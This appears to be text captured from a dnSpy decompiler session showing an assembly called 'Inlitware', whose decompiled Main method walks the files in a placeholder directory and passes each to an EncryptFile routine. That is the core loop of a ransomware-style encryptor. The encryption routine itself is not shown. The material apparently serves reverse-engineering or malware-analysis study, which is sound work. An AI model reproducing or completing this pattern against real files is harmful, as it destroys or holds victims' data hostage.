 dnSpy v6.1.8 (64-bit, .NET)
Arquivo Editar Visualizar Depurar Janela Ajuda C# Iniciar
Explorador Assembly
Inlitware
System.Private.CoreLib (5.
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
Inlitware (1.0.0.0)
Inlitware.dll
PE
Referências do tipo
Referências
{ } -
<Module> @02
Inlitware @0200
{ } Microsoft.CodeAna
{ } System.Runtime.Co
System.Runtime (10.0.0.0)
System.Private.CoreLib (10
System.Collections (10.0.0
System.Security.Cryptogra
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Runtime.CompilerServices;
5 using System.Security.Cryptography;
6 using System.Text;
7
8 // Token: 0x02000006 RID: 6
9 [NullableContext(1)]
10 [Nullable(0)]
11 internal class Inlitware
12 {
13 // Token: 0x06000006 RID: 6 RVA: 0x000020A4 File Offset: 0x000002A4
14 private static int Main()
15 {
16 string directory = "./f4k3d1r3ct0ry-1_";
17 string[] result = Inlitware.GetFilesFromDirectory(directory);
18 foreach (string file in result)
19 {
20 Inlitware.EncryptFile(file);
21 }
22 return 0;
23 }